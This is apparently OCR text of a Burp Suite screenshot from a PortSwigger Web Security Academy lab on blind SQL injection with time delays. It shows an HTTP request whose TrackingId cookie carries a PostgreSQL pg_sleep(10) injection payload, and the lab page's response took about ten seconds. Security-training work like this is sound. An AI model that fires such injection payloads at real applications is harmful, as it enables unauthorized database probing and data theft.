 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a23004d03c6623781ba5282005b0080.web-security-academy.net
3 Cookie: TrackingId=Pr7Jx9TBZ94u98bw' || pg_sleep(10)--; session=
ra03UESkbHvB2ip41L6zUiGMYc5hyFR2
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
8 Referer: https://portswigger.net/
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11311
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
Search
0 highlights
Inspector
Notes
Done
11,420 bytes | 10,271 millis